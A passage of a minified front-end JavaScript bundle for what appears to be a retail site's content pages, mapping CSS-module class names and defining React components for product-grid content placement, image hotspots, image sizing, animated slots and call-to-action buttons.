2mEq__heromini",heromini__btn:"HeroMini-module-scss-module__LX2mEq__heromini__btn",heromini__copy:"HeroMini-module-scss-module__LX2mEq__heromini__copy",heromini__img:"HeroMini-module-scss-module__LX2mEq__heromini__img"})},165281,e=>{e.v({fadeInOpacity:"InGrid-module-scss-module__h49TZa__fadeInOpacity",fadeInUp:"InGrid-module-scss-module__h49TZa__fadeInUp",ingrid:"InGrid-module-scss-module__h49TZa__ingrid","ingrid__seo-block":"InGrid-module-scss-module__h49TZa__ingrid__seo-block","ingrid__seo-single":"InGrid-module-scss-module__h49TZa__ingrid__seo-single","triple-in-grid-seo":"InGrid-module-scss-module__h49TZa__triple-in-grid-seo"})},251246,e=>{e.v({fadeInOpacity:"SeoGridLink-module-scss-module__XDjBgq__fadeInOpacity",fadeInUp:"SeoGridLink-module-scss-module__XDjBgq__fadeInUp",seo:"SeoGridLink-module-scss-module__XDjBgq__seo",seo__list:"SeoGridLink-module-scss-module__XDjBgq__seo__list"})},765161,e=>{e.v({"content-logo-wrapper":"Storytelling-module-scss-module__jzleDW__content-logo-wrapper","content-wrapper":"Storytelling-module-scss-module__jzleDW__content-wrapper","dark-dt":"Storytelling-module-scss-module__jzleDW__dark-dt","dark-mb":"Storytelling-module-scss-module__jzleDW__dark-mb","dt-storytelling-3up":"Storytelling-module-scss-module__jzleDW__dt-storytelling-3up",fadeInOpacity:"Storytelling-module-scss-module__jzleDW__fadeInOpacity",fadeInUp:"Storytelling-module-scss-module__jzleDW__fadeInUp",headline:"Storytelling-module-scss-module__jzleDW__headline","slide-content":"Storytelling-module-scss-module__jzleDW__slide-content","slide-headline":"Storytelling-module-scss-module__jzleDW__slide-headline","slide-image":"Storytelling-module-scss-module__jzleDW__slide-image","slide-subheadline":"Storytelling-module-scss-module__jzleDW__slide-subheadline","slider-wrapper":"Storytelling-module-scss-module__jzleDW__slider-wrapper",subheadline:"Storytelling-module-scss-module__jzleDW__subheadline"})},787431,e=>{e.v({"content-center-dt":"TextOnly-module-scss-module__O2avTa__content-center-dt","content-center-mb":"TextOnly-module-scss-module__O2avTa__content-center-mb","content-wrapper":"TextOnly-module-scss-module__O2avTa__content-wrapper","dark-dt":"TextOnly-module-scss-module__O2avTa__dark-dt","dark-mb":"TextOnly-module-scss-module__O2avTa__dark-mb",fadeInOpacity:"TextOnly-module-scss-module__O2avTa__fadeInOpacity",fadeInUp:"TextOnly-module-scss-module__O2avTa__fadeInUp","module__link-text":"TextOnly-module-scss-module__O2avTa__module__link-text","snipe-text":"TextOnly-module-scss-module__O2avTa__snipe-text","subheadline-text":"TextOnly-module-scss-module__O2avTa__subheadline-text","text-center-dt":"TextOnly-module-scss-module__O2avTa__text-center-dt","text-center-mb":"TextOnly-module-scss-module__O2avTa__text-center-mb",textonly:"TextOnly-module-scss-module__O2avTa__textonly",textonly__cta:"TextOnly-module-scss-module__O2avTa__textonly__cta","two-column":"TextOnly-module-scss-module__O2avTa__two-column"})},685069,e=>{e.v({enrollment__header:"Enrollment-module-scss-module__dBTwfq__enrollment__header",enrollment__img:"Enrollment-module-scss-module__dBTwfq__enrollment__img",enrollment__snipe:"Enrollment-module-scss-module__dBTwfq__enrollment__snipe",enrollment__subheader:"Enrollment-module-scss-module__dBTwfq__enrollment__subheader"})},225587,e=>{e.v({animated_slot:"AnimatedSlot-module-scss-module__Tu4wwG__animated_slot",animated_slot__absolute_content:"AnimatedSlot-module-scss-module__Tu4wwG__animated_slot__absolute_content","animated_slot__fadein-animation":"AnimatedSlot-module-scss-module__Tu4wwG__animated_slot__fadein-animation","animated_slot__fadeout-animation":"AnimatedSlot-module-scss-module__Tu4wwG__animated_slot__fadeout-animation",animated_slot__full_width:"AnimatedSlot-module-scss-module__Tu4wwG__animated_slot__full_width",animated_slot__full_width_and_height_grey_box:"AnimatedSlot-module-scss-module__Tu4wwG__animated_slot__full_width_and_height_grey_box",animated_slot__grey_background:"AnimatedSlot-module-scss-module__Tu4wwG__animated_slot__grey_background",animated_slot__hide_content:"AnimatedSlot-module-scss-module__Tu4wwG__animated_slot__hide_content","animated_slot__loading-placeholder":"AnimatedSlot-module-scss-module__Tu4wwG__animated_slot__loading-placeholder","animated_slot__loading-placeholder-fadeout":"AnimatedSlot-module-scss-module__Tu4wwG__animated_slot__loading-placeholder-fadeout",animated_slot__make_not_visible:"AnimatedSlot-module-scss-module__Tu4wwG__animated_slot__make_not_visible",fadeInAnimation:"AnimatedSlot-module-scss-module__Tu4wwG__fadeInAnimation",fadeOutAnimation:"AnimatedSlot-module-scss-module__Tu4wwG__fadeOutAnimation",fadeOutColorAnimation:"AnimatedSlot-module-scss-module__Tu4wwG__fadeOutColorAnimation"})},913245,e=>{e.v({"cta-button":"CallsToAction-module-scss-module__6u7SKG__cta-button",ctas:"CallsToAction-module-scss-module__6u7SKG__ctas","ctas__list-item":"CallsToAction-module-scss-module__6u7SKG__ctas__list-item",fadeInOpacity:"CallsToAction-module-scss-module__6u7SKG__fadeInOpacity",fadeInUp:"CallsToAction-module-scss-module__6u7SKG__fadeInUp"})},986517,934761,908803,110035,721761,170837,863756,178288,872356,e=>{"use strict";var t=e.i(971103),i=e.i(207899),s=e.i(550530),r=e.i(96830),a=e.i(676025),l=s,n=e.i(287403);let o=e=>"object"==typeof e&&!!e&&"placements"in e&&Array.isArray(e.placements);function d(e){return!!e.style&&!!e.colors?.some(e=>e.assets)}function u(e,t){return{xs:h(e,!0,t),md:h(e,!1,t)}}e.s(["isValidPageContent",0,o],934761),e.i(251398);let c=[{name:"mb-sig",count:1,mobile:!0},{name:"mb-dig",count:2,mobile:!0},{name:"mb-tig",count:2,mobile:!0},{name:"dt-sig",count:1,mobile:!1},{name:"dt-dig",count:2,mobile:!1},{name:"dt-tig",count:3,mobile:!1}];function h(e,t,i){if(!e)return 0;let s=i?e?.mobileIngridSetting:e?.uaMobileLayoutSettings?.inGridSetting,l=i?e?.variantName:e?.viewtype,n=(0,a.getModuleSetting)((0,r.ensureString)(l),"inGridSetting")?.split(" ");if(n){let e=s&&t?s:n;return c.filter(i=>e?.includes(i?.name)&&i?.mobile===t)?.map(e=>e?.count)?.[0]||1}return 1}function m(e,t){let i=e?.gridCoordinates,s=e?.settings?.inGridItems;if(i)return i.reduce((e,i)=>e+(t?i.mobile.colspan:i.desktop.colspan),0);if(s&&o(e)){let i=e?.placements?.find(e=>"ingrid-content"===e.name)?.uaFilteredItems;return i?s.reduce((e,s,r)=>e+h(i[r],t),0):0}return 0}function f(e){let{items:t,uaFilteredItems:i,uaMergedItems:s}=e;return i||s||t}function g(e,t){let i,s=f(e),{customer:r}=t;return r?(i=[],s.forEach(e=>{if(e?.type==="CMSelectionRules"){if(r?.isLoyalty){let t=e.rules.filter(e=>'referrer.url="loyalty"'===e.rule).map(e=>e?.target);if(t){i=[...i,...t];return}}i=[...i,...e.defaultContent];return}i.push(e)}),i):s}function p(e,t){let i,s;return t?(i=e?.uacmsSlots?.slots?.find(e=>e?.slotType===n.UaCmsSlotType.GuidedShoping),i?.contents?.[0]):(s=e?.placements?.filter(e=>"guided-shopping"===e.name),s?.[0]?.uaFilteredItems?.[0]||null)}function _(e,t){if(t)return;let i=Array.isArray(e)?e?.[0]:e,s=i?.ctaLink;return s?(0,r.ensureString)(s):void 0}function y(e){return!e||!("hideFilter"in e)||!e.hideFilter}function v(e){if(e)return Array.isArray(e)?e[0]:e}e.s(["buildGridWithContent",0,({contentData:e,productData:t,isMobile:i,offset:s,numberOfProductsPerPage:a=l.NUMBER_PRODUCTS_PER_PAGE,currentPage:d,isPlpUacms:u})=>{let c=0,m=0;if(!e)return{bottomContent:[],gridItems:t,currentPageIngridOffset:m,totalCategoryIngridOffset:c};let f=u&&"uacms"===e.type?e.uacmsSlots?.slots?.filter(e=>e?.slotType==="ingrid-content")??[]:!u&&o(e)?e.placements?.filter(e=>e?.name==="ingrid-content")??[]:[],g=f?.[0]?.[u?"contents":"uaFilteredItems"]??[],p=e?.settings?.inGridItems,_=!!e?.gridCoordinates?.length,y=[...t],v=0;if(_){let t=i?2:3,s=e?.gridCoordinates?.map((e,t)=>({...e[i?"mobile":"desktop"],item:g[t]})).sort((e,t)=>e.row-t.row);s?.forEach(e=>{let{row:i,colspan:s,alignment:r,item:l}=e,n=i*t+r-v,o=0===d,u=o?0:(d-1)*a;n<(o?a:d*a)&&n>=u&&(y.splice(0===d?n:n%u,0,l),v+=s-1,m+=s)})}else p&&p.forEach((e,t)=>{let r=Math.max((i?e.mobilePosition:e.desktopPosition)-1,0),l=g[t],n=h(l,i);if(c+=n,s<=r&&r<=s+a&&l){let e=r-v-s;y.splice(e,0,l),v+=n,m+=n}});let S=(0,r.ensureNonNullishArray)(y),T=S.length,x=T-t.length,b=T-x+m>a?S.slice(0,-m):S;return{bottomContent:u?e?.uacmsSlots?.slots?.filter(e=>e?.slotType===n.UaCmsSlotType.BottomGrid)||[]:e?.placements?.filter(e=>"category-grid-bottom"===e.name)||[],gridItems:b,currentPageIngridOffset:m,totalCategoryIngridOffset:c}},"calculateProductListSlotsOccupiedByContent",()=>m,"computeGridBreakpointsFromContent",()=>u,"getCmsGuidedShopping",()=>p,"getFirstMediaItem",()=>v,"getHeroMediaLink",()=>_,"getListOfItemsInPlacement",()=>f,"getListOfItemsInPlacementBasedOnSelectionRules",()=>g,"isPlpFilterVisible",()=>y,"isProductData",()=>d],908803);var S=e.i(663976);class T{_hotzone;_parentMedia;constructor(e,t){this._hotzone=i.CmHotzoneSchema.parse(e),this._parentMedia=t}toUniversal(){return{product:{productId:this.productId,style:this.style,color:this.color,upc:this.upc},location:this.position||{left:-1,top:-1}}}get hotzone(){return this._hotzone}get productId(){return this._hotzone.linkedContent?.type==="CMExternalProduct"||this._hotzone.linkedContent?.type==="CMProductTeaser"?this._hotzone.linkedContent.productRef.externalId:void 0}get categoryId(){return this._hotzone.linkedContent?.type==="CMExternalChannel"?this._hotzone.linkedContent.categoryRef.externalId:void 0}get style(){return(this._hotzone.linkedContent?.type==="CMExternalProduct"||this._hotzone.linkedContent?.type==="CMProductTeaser")&&this._hotzone?.linkedContent?.uaSettings?.style||void 0}get color(){return(this._hotzone.linkedContent?.type==="CMExternalProduct"||this._hotzone.linkedContent?.type==="CMProductTeaser")&&this._hotzone.linkedContent?.uaSettings?.c_color||void 0}get upc(){return this.productId&&(0,s.isProductUpc)(this.productId)?this.productId:void 0}get position(){let{width:e,height:t}=this._parentMedia;if(e&&t)return{left:Math.round(((this._hotzone.centerX||0)/e*100+Number.EPSILON)*100)/100,top:Math.round(((this._hotzone.centerY||0)/t*100+Number.EPSILON)*100)/100}}}async function x(e){return(0,s.getBriefProductDataByAnyId)((0,S.standAloneApolloClient)(),{unknown:e})}async function b(e){return(await Promise.all(e.map(async e=>{if(!e.product.productId)return;let t={...e},i=e.product.style||e.product.productId,s=await x(i);if(s?.length&&s[0])return t.product.id=(0,r.ensureString)(s[0].id),t.product.name=(0,r.ensureString)(s[0].copy?.name),t.product.style||(t.product.style=(0,r.ensureString)(s[0].style)),t}))).filter(r.isNonNullish)}function E(e){let i=e?.placements.filter(e=>!!f(e));if(!i.length)return!1;for(let e=0;e<i.length;e++){var s;if(s=f(i[e]),s?.some(e=>(0,t.isCmImageMap)(e)&&(e?.uaMedia?.[0]?.hotSpots||e?.uaMobileMedia?.[0]?.hotSpots)))return!0}return!1}e.s(["CmHotspotImpl",()=>T,"getProductsForHotspots",()=>b,"pageHasHotspots",()=>E],986517);let k=(e,t,i)=>{let s=/_([0-9]+)_([0-9]+)_?([0-9]+)?/g.exec(t);if(""!==t&&null!=s&&s.length>1){let t=parseInt(s[1],10),i=parseInt(s[2],10),r=t;switch(t){case 165:case 1.65:r=1.65;break;case 225:r=2.25}return e*i/r}return i?e/2:e},C=(e,t)=>{let i=t?1440:414;return{height:Math.round(k(i,e,t)),width:i}};function w(e,t){if(!t)return 0;let i=parseInt(new URLSearchParams(t).get(e)??"",10);return null===i||Number.isNaN(i)?0:i}e.s(["bestGuessImageDimensions",0,C,"extractImageDimensionFromUrl",()=>w,"getImageDimensions",0,(e,i,s)=>{if(!e)return null;let r=(0,t.isUaMedia)(e)&&e?.height?e.height:void 0,a=(0,t.isUaMedia)(e)&&e?.width?e.width:void 0,l=r&&a&&((e,t)=>{if(t&&e)return Math.round(e/t*100)/100})(a,r),n=(0,t.isUaMedia)(e)?e.externalAssetId:e.uaExternalAssetId;if(s){let{hei:e,wid:t}=s;if(e)return{height:e,width:t};let i=l&&Math.round(t/l);if(i)return{height:i,width:t}}if(r&&a)return{height:r,width:a};if(n){let e=s?.wid;if(e){let t=Math.round(k(e,n,i));if(t)return{height:t,width:e}}return C(n,i)}return s?.wid&&!s?.hei?{height:0,width:s.wid}:null},"getValidImageRatioForCarousel",0,e=>{let t,i,s,r=(s=/_([0-9]+)_([0-9]+)_?([0-9]+)?/g.exec(e),""!==e&&null!=s&&s.length>1&&(t=parseInt(s[1],10),i=parseInt(s[2],10)),{widthRatio:t,heightRatio:i}),a=(e=>{let{widthRatio:t,heightRatio:i}=e,s=[{width:1,height:1,wid:767},{width:4,height:5,wid:767},{width:5,height:4,wid:900},{width:8,height:5,wid:767}].find(e=>e.width===t&&e.height===i);return s?.wid})(r);return a?{...r,wid:a}:{widthRatio:void 0,heightRatio:void 0,wid:void 0}}],110035);var L=e.i(843476);let A="[data-uri]";function I({media:e}){return(0,L.jsx)("source",{srcSet:A,media:e})}e.s(["TRANSPARENT_SOURCE",0,A,"TransparentSource",()=>I],721761);var R=e.i(271645),M=e.i(102305),D=e.i(159862),O=e.i(991328);function P(e){return(0,L.jsx)(O.default,{className:"PlusCircleIconAnimated-module_animation__DpyLM",...e})}var N=e.i(119793),F=e.i(585314),j=e.i(647163);let U=({hotspots:e,isMobile:t=!1,analytics:i})=>{let s=t?F.default["dt-hidden"]:F.default["mb-hidden"],{isQATBhotSpots:a}=(0,N.useFeatureFlagsBool)(["isQATBhotSpots"])||{},[l,n]=(0,R.useState)(),o=(0,R.useCallback)(async()=>{let t=await b(e);t&&n(t)},[e]);return((0,R.useEffect)(()=>{a&&!l&&o()},[o,a,l]),l?.length)?(0,L.jsx)("ul",{className:(0,M.default)(F.default.hotspots__overlay,s),children:l.map((e,t)=>(0,L.jsx)("li",{style:{left:`${e.location.left}%`,top:`${e.location.top}%`},children:(0,L.jsx)(D.default,{productName:e.product.name,productId:(0,r.ensureString)(e.product.id),productStyleId:(0,r.ensureString)(e.product.style),defaultColor:e.product?.color,icon:(0,L.jsx)(P,{}),analyticsContext:(0,j.isString)(i)?i:{...i,feature:"hotspots"},source:"hotspots"})},t))}):null};e.s(["default",0,U],170837);var B=e.i(203454),$=e.i(439323),G=e.i(103265),V=e.i(247570),H=e.i(607700),z=e.i(886338);e.s(["default",0,({context:e,ctaLink:t,priority:i,image:s,hotspots:a,isMobile:l=!1})=>{let{handleCtaClickEvent:n}=(0,H.useTrackingEvents)(e);if(!s?.src)return null;let o=l?B.default["image__hide-dt"]:B.default["image__hide-mb"],d=l?z.default.desktopUp:z.default.tabletDown;return(0,L.jsxs)(L.Fragment,{children:[(0,L.jsx)(V.default,{condition:!!t&&!a,as:G.LocaleLink,href:(0,r.ensureString)(t),className:`${B.default.image} ${o}`,onClick:n,children:(0,L.jsxs)("picture",{className:`${B.default.image} ${o}`,children:[(0,L.jsx)(I,{media:d}),(0,L.jsx)($.default,{src:s.src||"",className:`${B.default.image} ${o}`,alt:(0,r.ensureString)(s.alt),height:s.height,width:s.width,priority:i,unoptimized:!0})]})}),a&&(0,L.jsx)(U,{hotspots:a,analytics:e,isMobile:l})]})}],863756);var W=e.i(225587);function q({animationType:e}){return"fade-out"===e?W.default["animated_slot__fadeout-animation"]:"fade-in"===e?W.default["animated_slot__fadein-animation"]:void 0}function K({defaultContent:e,personalizedContent:t,defaultAnimation:i,personalizedAnimation:s,isLoading:r,loadingPlaceholderEnabled:a}){let l=r&&a,n=(0,R.useMemo)(()=>{if(!l)return q({animationType:i})},[i,l]),o=(0,R.useMemo)(()=>{if(!l)return q({animationType:s})},[s,l]);return e||t?a?(0,L.jsx)(L.Fragment,{children:(0,L.jsxs)("div",{className:(0,M.default)(W.default.animated_slot__full_width),children:[(0,L.jsx)("div",{"data-testid":"loading-placeholder",className:(0,M.default)(W.default.animated_slot__full_width_and_height_grey_box,W.default.animated_slot__absolute_content,{[`${W.default.animated_slot__make_not_visible}`]:!l})}),!t&&(0,L.jsx)("div",{"data-testid":"default-content-with-loading-placeholder",className:(0,M.default)(W.default.animated_slot__full_width,{[`${W.default.animated_slot__make_not_visible} ${W.default.animated_slot__full_width_and_height_grey_box}`]:l,[`${W.default.animated_slot__hide_content}`]:!l&&!e,[`${n}`]:e}),children:e}),t&&(0,L.jsx)("div",{"data-testid":"personalized-content-with-loading-placeholder",className:(0,M.default)(W.default.animated_slot__full_width,{[`${o}`]:t}),children:t})]})}):e&&(0,L.jsx)("div",{"data-testid":"default-content",className:n,children:e}):null}e.s(["default",()=>K],178288);var Y=e.i(913245),X=e.i(299026);e.s(["default",0,({actions:e,isTextLink:t=!1,context:i,className:s=""})=>{let{handleCtaClickEvent:r}=(0,H.useTrackingEvents)(i),a=t?"text":"primary",l=e=>{e.stopPropagation(),r(e)};return(0,L.jsx)("div",{className:`${Y.default.ctas} ${s}`,children:e?.map((e,t)=>e.url&&(0,L.jsx)("div",{className:Y.default["ctas__list-item"],children:(0,L.jsx)(X.ButtonLink,{as:G.LocaleLink,href:e.url,onClick:l,className:Y.default["cta-button"],variant:a,children:e.text})},t))})}],872356)},986429,e=>{e.v({"ctaBlock--even":"HeroOverlay-module-scss-module__-mfIZq__ctaBlock--even","ctaBlock--odd":"HeroOverlay-module-scss-module__-mfIZq__ctaBlock--odd",fadeInOpacity:"HeroOverlay-module-scss-module__-mfIZq__fadeInOpacity",fadeInUp:"HeroOverlay-module-scss-module__-mfIZq__fadeInUp","g-button_base":"HeroOverlay-module-scss-module__-mfIZq__g-button_base",h1:"HeroOverlay-module-scss-module__-mfIZq__h1",h2:"HeroOverlay-module-scss-module__-mfIZq__h2",h3:"HeroOverlay-module-scss-module__-mfIZq__h3",h4:"HeroOverlay-module-scss-module__-mfIZq__h4",h5:"HeroOverlay-module-scss-module__-mfIZq__h5",h6:"HeroOverlay-module-scss-module__-mfIZq__h6",headline1:"HeroOverlay-module-scss-module__-mfIZq__headline1",headline2:"HeroOverlay-module-scss-module__-mfIZq__headline2",headline3:"HeroOverlay-module-scss-module__-mfIZq__headline3",headline4:"HeroOverlay-module-scss-module__-mfIZq__headline4",headline5:"HeroOverlay-module-scss-module__-mfIZq__headline5",headline6:"HeroOverlay-module-scss-module__-mfIZq__headline6",hero:"HeroOverlay-module-scss-module__-mfIZq__hero",hero__callout:"HeroOverlay-module-scss-module__-mfIZq__hero__callout",hero__center:"HeroOverlay-module-scss-module__-mfIZq__hero__center",hero__header:"HeroOverlay-module-scss-module__-mfIZq__hero__header","hero__img-wrapper":"HeroOverlay-module-scss-module__-mfIZq__hero__img-wrapper",hero__list:"HeroOverlay-module-scss-module__-mfIZq__hero__list","hero__snipe-text":"HeroOverlay-module-scss-module__-mfIZq__hero__snipe-text",hero__subheader:"HeroOverlay-module-scss-module__-mfIZq__hero__subheader",hero__transparent:"HeroOverlay-module-scss-module__-mfIZq__hero__transparent",hero__truncate:"HeroOverlay-module-scss-module__-mfIZq__hero__truncate",hero__truncate_multiline:"HeroOverlay-module-scss-module__-mfIZq__hero__truncate_multiline","hero__video-ctp-overlay":"HeroOverlay-module-scss-module__-mfIZq__hero__video-ctp-overlay","hero__video-icon":"HeroOverlay-module-scss-module__-mfIZq__hero__video-icon","hero__video-icon-play":"HeroOverlay-module-scss-module__-mfIZq__hero__video-icon-play","hero__video-wrapper":"HeroOverlay-module-scss-module__-mfIZq__hero__video-wrapper","module__center-aligned":"HeroOverlay-module-scss-module__-mfIZq__module__center-aligned",module__copyarea:"HeroOverlay-module-scss-module__-mfIZq__module__copyarea","module__copyarea-text":"HeroOverlay-module-scss-module__-mfIZq__module__copyarea-text","module__ctas-wrapper":"HeroOverlay-module-scss-module__-mfIZq__module__ctas-wrapper","module__secondary-text":"HeroOverlay-module-scss-module__-mfIZq__module__secondary-text"})},211488,e=>{e.v({fadeInOpacity:"HeroMini-module-scss-module__FEO5Wa__fadeInOpacity",fadeInUp:"HeroMini-module-scss-module__FEO5Wa__fadeInUp",h1:"HeroMini-module-scss-module__FEO5Wa__h1",h2:"HeroMini-module-scss-module__FEO5Wa__h2",h3:"HeroMini-module-scss-module__FEO5Wa__h3",h4:"HeroMini-module-scss-module__FEO5Wa__h4",h5:"HeroMini-module-scss-module__FEO5Wa__h5",h6:"HeroMini-module-scss-module__FEO5Wa__h6",headline1:"HeroMini-module-scss-module__FEO5Wa__headline1",headline2:"HeroMini-module-scss-module__FEO5Wa__headline2",headline3:"HeroMini-module-scss-module__FEO5Wa__headline3",headline4:"HeroMini-module-scss-module__FEO5Wa__headline4",headline5:"HeroMini-module-scss-module__FEO5Wa__headline5",headline6:"HeroMini-module-scss-module__FEO5Wa__headline6",hero:"HeroMini-module-scss-module__FEO5Wa__hero",hero__callout:"HeroMini-module-scss-module__FEO5Wa__hero__callout",hero__center:"HeroMini-module-scss-module__FEO5Wa__hero__center",hero__header:"HeroMini-module-scss-module__FEO5Wa__hero__header","hero__img-wrapper":"HeroMini-module-scss-module__FEO5Wa__hero__img-wrapper",hero__list:"HeroMini-module-scss-module__FEO5Wa__hero__list","hero__snipe-text":"HeroMini-module-scss-module__FEO5Wa__hero__snipe-text",hero__subheader:"HeroMini-module-scss-module__FEO5Wa__hero__subheader",hero__transparent:"HeroMini-module-scss-module__FEO5Wa__hero__transparent",hero__truncate:"HeroMini-module-scss-module__FEO5Wa__hero__truncate",hero__truncate_multiline:"HeroMini-module-scss-module__FEO5Wa__hero__truncate_multiline","hero__video-ctp-overlay":"HeroMini-module-scss-module__FEO5Wa__hero__video-ctp-overlay","hero__video-icon":"HeroMini-module-scss-module__FEO5Wa__hero__video-icon","hero__video-icon-play":"HeroMini-module-scss-module__FEO5Wa__hero__video-icon-play","hero__video-wrapper":"HeroMini-module-scss-module__FEO5Wa__hero__video-wrapper"})},868480,e=>{e.v({fadeInOpacity:"HeroCLP-module-scss-module__BptnNW__fadeInOpacity",fadeInUp:"HeroCLP-module-scss-module__BptnNW__fadeInUp",herocat:"HeroCLP-module-scss-module__BptnNW__herocat",herocat__callout:"HeroCLP-module-scss-module__BptnNW__herocat__callout",herocat__header:"HeroCLP-module-scss-module__BptnNW__herocat__header","herocat__img-wrapper":"HeroCLP-module-scss-module__BptnNW__herocat__img-wrapper",herocat__list:"HeroCLP-module-scss-module__BptnNW__herocat__list"})},736172,e=>{e.v({fadeInOpacity:"HeroSplit-module-scss-module__lZ_qlW__fadeInOpacity",fadeInUp:"HeroSplit-module-scss-module__lZ_qlW__fadeInUp",h1:"HeroSplit-module-scss-module__lZ_qlW__h1",h2:"HeroSplit-module-scss-module__lZ_qlW__h2",h3:"HeroSplit-module-scss-module__lZ_qlW__h3",h4:"HeroSplit-module-scss-module__lZ_qlW__h4",h5:"HeroSplit-module-scss-module__lZ_qlW__h5",h6:"HeroSplit-module-scss-module__lZ_qlW__h6",headline1:"HeroSplit-module-scss-module__lZ_qlW__headline1",headline2:"HeroSplit-module-scss-module__lZ_qlW__headline2",headline3:"HeroSplit-module-scss-module__lZ_qlW__headline3",headline4:"HeroSplit-module-scss-module__lZ_qlW__headline4",headline5:"HeroSplit-module-scss-module__lZ_qlW__headline5",headline6:"HeroSplit-module-scss-module__lZ_qlW__headline6","hero-split":"HeroSplit-module-scss-module__lZ_qlW__hero-split","hero-split--dark":"HeroSplit-module-scss-module__lZ_qlW__hero-split--dark","hero-split__callout":"HeroSplit-module-scss-module__lZ_qlW__hero-split__callout","hero-split__header":"HeroSplit-module-scss-module__lZ_qlW__hero-split__header","hero-split__hide-dt":"HeroSplit-module-scss-module__lZ_qlW__hero-split__hide-dt","hero-split__hide-mb":"HeroSplit-module-scss-module__lZ_qlW__hero-split__hide-mb","hero-split__img":"HeroSplit-module-scss-module__lZ_qlW__hero-split__img","hero-split__img-wrapper":"HeroSplit-module-scss-module__lZ_qlW__hero-split__img-wrapper","hero-split__img-wrapper--default":"HeroSplit-module-scss-module__lZ_qlW__hero-split__img-wrapper--default","hero-split__snipe-text":"HeroSplit-module-scss-module__lZ_qlW__hero-split__snipe-text","hero-split__subheader":"HeroSplit-module-scss-module__lZ_qlW__hero-split__subheader","hero-split__wrapper":"HeroSplit-module-scss-module__lZ_qlW__hero-split__wrapper","hero-split__wrapper--inverse":"HeroSplit-module-scss-module__lZ_qlW__hero-split__wrapper--inverse",hero__center:"HeroSplit-module-scss-module__lZ_qlW__hero__center",hero__subheader:"HeroSplit-module-scss-module__lZ_qlW__hero__subheader"})},660324,e=>{"use strict";var t=e.i(843476),i=e.i(271645);let s=(0,i.createContext)(void 0);function r(){let e=(0,i.useContext)(s);if(void 0===e)throw Error("useCmsContent must be used within a CmsContentProvider");return e}function a({children:e,productMap:r,pageContent:a,collectionComparisonModel:l,productReleases:n}){let o=(0,i.useMemo)(()=>({productMap:r,pageContent:a,collectionComparisonModel:l,productReleases:n}),[r,a,l,n]);return(0,t.jsx)(s.Provider,{value:o,children:e})}e.s(["CmsContentContext",0,s,"default",()=>a,"useCmsContent",()=>r])},828828,e=>{e.v({"carousel__call-to-action":"ContentCarousel-module-scss-module__nyVaWa__carousel__call-to-action",carousel__grid:"ContentCarousel-module-scss-module__nyVaWa__carousel__grid",carousel__slider:"ContentCarousel-module-scss-module__nyVaWa__carousel__slider",carousel__wrapper:"ContentCarousel-module-scss-module__nyVaWa__carousel__wrapper",content__carousel:"ContentCarousel-module-scss-module__nyVaWa__content__carousel",content__carousel__header:"ContentCarousel-module-scss-module__nyVaWa__content__carousel__header","content__carousel__header--center":"ContentCarousel-module-scss-module__nyVaWa__content__carousel__header--center","content__carousel__header--numbered":"ContentCarousel-module-scss-module__nyVaWa__content__carousel__header--numbered",content__carousel__headline:"ContentCarousel-module-scss-module__nyVaWa__content__carousel__headline",content__carousel__inner:"ContentCarousel-module-scss-module__nyVaWa__content__carousel__inner",fadeInOpacity:"ContentCarousel-module-scss-module__nyVaWa__fadeInOpacity",fadeInUp:"ContentCarousel-module-scss-module__nyVaWa__fadeInUp","large-grid-layout":"ContentCarousel-module-scss-module__nyVaWa__large-grid-layout","slide__content--center":"ContentCarousel-module-scss-module__nyVaWa__slide__content--center","slide__content--guided-shopping":"ContentCarousel-module-scss-module__nyVaWa__slide__content--guided-shopping","slide__content--numbered":"ContentCarousel-module-scss-module__nyVaWa__slide__content--numbered"})},244920,e=>{e.v({active:"Pager-module-scss-module__rY7WGa__active",fadeInOpacity:"Pager-module-scss-module__rY7WGa__fadeInOpacity",fadeInUp:"Pager-module-scss-module__rY7WGa__fadeInUp",pager:"Pager-module-scss-module__rY7WGa__pager"})},81527,e=>{e.v({content__carousel__quote:"ContentCarouselQuote-module-scss-module__3p3kJa__content__carousel__quote",content__description:"ContentCarouselQuote-module-scss-module__3p3kJa__content__description",content__headline:"ContentCarouselQuote-module-scss-module__3p3kJa__content__headline",fadeInOpacity:"ContentCarouselQuote-module-scss-module__3p3kJa__fadeInOpacity",fadeInUp:"ContentCarouselQuote-module-scss-module__3p3kJa__fadeInUp",flip:"ContentCarouselQuote-module-scss-module__3p3kJa__flip",has__video:"ContentCarouselQuote-module-scss-module__3p3kJa__has__video",quote__slide:"ContentCarouselQuote-module-scss-module__3p3kJa__quote__slide",quotes__container:"ContentCarouselQuote-module-scss-module__3p3kJa__quotes__container",quotes_carousel:"ContentCarouselQuote-module-scss-module__3p3kJa__quotes_carousel",video__container:"ContentCarouselQuote-module-scss-module__3p3kJa__video__container"})},941386,e=>{e.v({"cta-button":"InGrid-module-scss-module__Wa_3bW__cta-button",fadeInOpacity:"InGrid-module-scss-module__Wa_3bW__fadeInOpacity",fadeInUp:"InGrid-module-scss-module__Wa_3bW__fadeInUp",header:"InGrid-module-scss-module__Wa_3bW__header",ingrid:"InGrid-module-scss-module__Wa_3bW__ingrid",ingrid__center:"InGrid-module-scss-module__Wa_3bW__ingrid__center",ingrid__copyarea:"InGrid-module-scss-module__Wa_3bW__ingrid__copyarea",ingrid__header:"InGrid-module-scss-module__Wa_3bW__ingrid__header","ingrid__img-wrapper":"InGrid-module-scss-module__Wa_3bW__ingrid__img-wrapper",ingrid__list:"InGrid-module-scss-module__Wa_3bW__ingrid__list","ingrid__seo-block":"InGrid-module-scss-module__Wa_3bW__ingrid__seo-block","ingrid__seo-columns":"InGrid-module-scss-module__Wa_3bW__ingrid__seo-columns","ingrid__seo-single":"InGrid-module-scss-module__Wa_3bW__ingrid__seo-single","ingrid__seo-triple":"InGrid-module-scss-module__Wa_3bW__ingrid__seo-triple",ingrid__seoheader:"InGrid-module-scss-module__Wa_3bW__ingrid__seoheader","ingrid__snipe-text":"InGrid-module-scss-module__Wa_3bW__ingrid__snipe-text",ingrid__subheader:"InGrid-module-scss-module__Wa_3bW__ingrid__subheader","triple-in-grid-seo":"InGrid-module-scss-module__Wa_3bW__triple-in-grid-seo"})},892413,e=>{e.v({fadeInOpacity:"StorytellingSplit-module-scss-module__eKwO5q__fadeInOpacity",fadeInUp:"StorytellingSplit-module-scss-module__eKwO5q__fadeInUp","g-button_base":"StorytellingSplit-module-scss-module__eKwO5q__g-button_base","storytelling-split":"StorytellingSplit-module-scss-module__eKwO5q__storytelling-split","storytelling-split__copyarea":"StorytellingSplit-module-scss-module__eKwO5q__storytelling-split__copyarea","storytelling-split__ctas":"StorytellingSplit-module-scss-module__eKwO5q__storytelling-split__ctas","storytelling-split__ctas-w